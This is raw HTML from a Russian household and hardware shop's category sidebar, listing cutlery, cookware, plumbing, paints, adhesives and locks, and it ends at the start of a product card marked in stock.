          <a href="http://samodelkin74.ru/product-category/posuda/stolovye-pribory/quot-trojka-quot-pavlovskij-zavod-im-kirova/" style="padding-left:40px;">
            &quot;Тройка&quot; Павловский завод им.Кирова          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/stolovye-pribory/quot-uralochka-quot-nytvenskij-zavod-quot-dobrostal-quot/" style="padding-left:40px;">
            &quot;Уралочка&quot; Нытвенский завод &quot;Добросталь&quot; (2)          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/stolovye-pribory/quot-ujut-quot-nytva/" style="padding-left:40px;">
            &quot;Уют&quot; Нытва (2)          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/odnorazovaja-posuda/" style="padding-left:20px;">
            Одноразовая посуда          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/posuda-d-prigotovlenija/" style="padding-left:20px;">
            Посуда д/приготовления          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/posuda-d-prigotovlenija/venchiki/" style="padding-left:40px;">
            Венчики          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/posuda-d-prigotovlenija/kastrjuli-baki/" style="padding-left:40px;">
            Кастрюли, баки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/posuda-d-prigotovlenija/kofejnaja-minutka/" style="padding-left:40px;">
            Кофейная минутка          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/posuda-d-prigotovlenija/skalki/" style="padding-left:40px;">
            Скалки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/posuda-d-prigotovlenija/skovorody-blinnicy-protivni/" style="padding-left:40px;">
            Сковороды, блинницы, противни          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/posuda-d-prigotovlenija/terki/" style="padding-left:40px;">
            Терки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/posuda-d-prigotovlenija/chajniki-termosy/" style="padding-left:40px;">
            Чайники, термосы          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/raznoe/" style="padding-left:20px;">
            Разное          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/raznoe/aromatizatory-d-bani/" style="padding-left:40px;">
            Ароматизаторы д/бани          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/raznoe/ershiki/" style="padding-left:40px;">
            Ершики          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/raznoe/kuhonnye-tajmery/" style="padding-left:40px;">
            Кухонные таймеры          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/raznoe/tovary-d-konservirovanija/" style="padding-left:40px;">
            Товары д/консервирования          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/tekstil/" style="padding-left:20px;">
            Текстиль          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/servirovka/" style="padding-left:20px;">
            Сервировка          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/nozhi/" style="padding-left:20px;">
            Ножи          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/nozhi/nozhetochki/" style="padding-left:40px;">
            Ножеточки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/nozhi/nozhi-kuhonnye/" style="padding-left:40px;">
            Ножи кухонные          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/nozhi/nozhi-reshetki-dlja-mjasorubki/" style="padding-left:40px;">
            Ножи/решетки для мясорубки          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/vesy/" style="padding-left:20px;">
            Весы          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/specii/" style="padding-left:20px;">
            Специи          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/posuda-d-hranenija/" style="padding-left:20px;">
            Посуда д/хранения          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent ">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/" >
            СЕЗОН          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/ne-rabochaja/" style="padding-left:20px;">
            (НЕ РАБОЧАЯ)          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/zerkala-plenka-potolochnaja-plitka-plintus-dekoretto-plitka-pvh/" style="padding-left:20px;">
            Зеркала, пленка, потолочная плитка, плинтус, декоретто, плитка ПВХ          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/mojki-rakoviny-kovriki-d-mojki/" style="padding-left:20px;">
            Мойки, раковины,коврики д/мойки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/polivka-sadovye-igrushki/" style="padding-left:20px;">
            Поливка, садовые игрушки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/polipropilen-metalloplastik/" style="padding-left:20px;">
            Полипропилен, металлопластик          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/sredstva-dlja-vygrebnyh-jam-i-septikov/" style="padding-left:20px;">
            Средства для выгребных ям и септиков          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/homuty-krepezhi/" style="padding-left:20px;">
            Хомуты,крепежи          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/shlangi-izoljazija-trubki/" style="padding-left:20px;">
            Шланги, изолязия, трубки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/kanalizacija/" style="padding-left:20px;">
            Канализация, тросы, мешки д/мусора          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/ventiljacija/" style="padding-left:20px;">
            Вентиляция          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/krany-ventelja/" style="padding-left:20px;">
            Краны, вентеля, обратные клапана          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/aksessuary-dlja-vanny-tualeta/" style="padding-left:20px;">
            Аксессуары для ванны, туалета, сушилки, шнуры, веревки, чехлы          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/perehodniki-hrom-latun-chugun-ocinkovka/" style="padding-left:20px;">
            Переходники (хром. латунь, чугун. оцинковка)          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/sifony-gofry-obvjazki-dlja-vanny/" style="padding-left:20px;">
            Сифоны,гофры, обвязки для ванны          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/uplotnitelnye-kolca-prokladki/" style="padding-left:20px;">
            Уплотнительные кольца, прокладки, лён, лента фум          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/karnizy-shiny-komplektujushhie-dlja-shtor/" style="padding-left:20px;">
            Карнизы, шины, комплектующие для штор          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/filtry-dlja-vody/" style="padding-left:20px;">
            Фильтры для воды, водонагреватели, водомеры          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/unitazy-bachki-komplektujushhie/" style="padding-left:20px;">
            Унитазы, бачки, комплектующие, дет/горшки, ванны          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/smesiteli/" style="padding-left:20px;">
            Смесители          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/smesiteli/veshalki-obuvnicy-komody/" style="padding-left:40px;">
            Вешалки, обувницы, комоды, этажерки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/smesiteli/komplektujushhie-k-smesiteljam/" style="padding-left:40px;">
            Комплектующие к смесителям          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/smesiteli/smesiteli-dlja-vanny-dushevoj-kabiny/" style="padding-left:40px;">
            Смесители для ванны, душевой кабины          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/smesiteli/smesiteli-dlja-kuhni/" style="padding-left:40px;">
            Смесители для кухни          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/smesiteli/smesiteli-dlja-rakoviny-umyvalnika/" style="padding-left:40px;">
            Смесители для раковины, умывальника          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/smesiteli/smesiteli-dlja-bide-monokrany/" style="padding-left:40px;">
            Смесители для биде, монокраны          </a>

                  </div>

              </div>
              </div>
              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent ">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/" >
            Химия          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/rastvoritel/" style="padding-left:20px;">
            Растворитель          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/avtohimija/" style="padding-left:20px;">
            Автохимия          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/germetiki/" style="padding-left:20px;">
            Герметики          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/bytovaja-himija/" style="padding-left:20px;">
            Бытовая химия          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/suhie-smesi/" style="padding-left:20px;">
            Сухие смеси          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/shpatlevki-gotovye/" style="padding-left:20px;">
            Шпатлевки готовые          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/grunt/" style="padding-left:20px;">
            Грунт          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/sad-ogorod-himija/" style="padding-left:20px;">
            Сад-огород          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/pena/" style="padding-left:20px;">
            Пена          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/kraska/" style="padding-left:20px;">
            Краска          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/kraska/ajerozolnaja/" style="padding-left:40px;">
            Аэрозольная          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/kraska/jemal-alkidnaja/" style="padding-left:40px;">
            Эмаль алкидная          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/kraska/jemal-akrilovaja/" style="padding-left:40px;">
            Эмаль акриловая          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/kraska/jemal-d-radiatorov-i-termostojkaja/" style="padding-left:40px;">
            Эмаль д/радиаторов и термостойкая          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/kraska/kraska-v-d/" style="padding-left:40px;">
            Краска в/д          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/kraska/jemal-nc/" style="padding-left:40px;">
            Эмаль НЦ          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/kraska/kraski-spec-naznachenija/" style="padding-left:40px;">
            Краски спец.назначения          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/kraska/koler/" style="padding-left:40px;">
            Колер          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/kraska/mastika/" style="padding-left:40px;">
            Мастика          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/lak/" style="padding-left:20px;">
            Лак          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/lak/laki-akrilovye-alkidnye-nitra-hv/" style="padding-left:40px;">
            лаки акриловые,алкидные,нитра,хв          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/lak/sr-va-d-restavracii/" style="padding-left:40px;">
            ср-ва д/реставрации          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/lak/antiseptiki-maslo-sr-va-d-bani/" style="padding-left:40px;">
            антисептики, масло, ср-ва д/бани          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/lak/antiplesen/" style="padding-left:40px;">
            антиплесень          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/instrument/" style="padding-left:20px;">
            Инструмент          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/instrument/kisti/" style="padding-left:40px;">
            Кисти          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/instrument/valiki-ruchki-teleskopicheskie/" style="padding-left:40px;">
            Валики,ручки телескопические          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/instrument/shpatelja-masterki-kelmy/" style="padding-left:40px;">
            шпателя,мастерки,кельмы          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/instrument/nozhi-lezvija-skrebki/" style="padding-left:40px;">
            Ножи,лезвия,скребки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/instrument/pistolet-montazhnyj/" style="padding-left:40px;">
            Пистолет монтажный          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/instrument/vedra-kjuvetki/" style="padding-left:40px;">
            ведра, кюветки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/instrument/shnur-marker/" style="padding-left:40px;">
            шнур, маркер          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/klej/" style="padding-left:20px;">
            клей          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/klej/kleja-universalnye/" style="padding-left:40px;">
            клея универсальные          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/klej/klej-spec-naznachenija/" style="padding-left:40px;">
            клей спец.назначения          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/klej/zhidkie-gvozdi/" style="padding-left:40px;">
            жидкие гвозди          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/klej/klej-d-oboev/" style="padding-left:40px;">
            клей д/обоев          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/lenty-stroitelnye/" style="padding-left:20px;">
            Ленты строительные          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/lenty-stroitelnye/skotch-maljarnyj/" style="padding-left:40px;">
            Скотч малярный          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/lenty-stroitelnye/skotchi-dvuhstoronnie/" style="padding-left:40px;">
            скотчи двухсторонние          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/lenty-stroitelnye/lenty-spec-naznachenija/" style="padding-left:40px;">
            ленты спец.назначения          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/lenty-stroitelnye/uplotniteli-d-okon/" style="padding-left:40px;">
            уплотнители д/окон          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/lenty-stroitelnye/skotch-upakovochnyj/" style="padding-left:40px;">
            Скотч упаковочный          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/lenty-stroitelnye/zashhitnye-plenki/" style="padding-left:40px;">
            защитные пленки          </a>

                  </div>

              </div>
              </div>
              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent ">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/zamki/" >
            Замки          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/zamki/zamki-nakladnye/" style="padding-left:20px;">
            Замки накладные          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/zamki/zamok-navesnoj/" style="padding-left:20px;">
            Замок навесной          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/zamki/mebelnaja-furnitura/" style="padding-left:20px;">
            Мебельная фурнитура          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/zamki/prochee/" style="padding-left:20px;">
            Прочее          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/zamki/mehanizm-cilindrovyj/" style="padding-left:20px;">
            Механизм цилиндровый          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/zamki/ugolki-metal/" style="padding-left:20px;">
            Уголки метал.          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/zamki/zashhelka-sharikovaja/" style="padding-left:20px;">
            Защелка шариковая          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/zamki/zashhelka-falevaja/" style="padding-left:20px;">
            Защелка фалевая          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/zamki/ruchka-skoba/" style="padding-left:20px;">
            Ручка-скоба          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/zamki/zamok-vreznoj/" style="padding-left:20px;">
            замок врезной          </a>

                  </div>

              </div>
              </div>
              </div>
          </div>
  </div>


  
  
</div>
	
	<div class="cards-wrapper">
			

	<div class="row">


<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
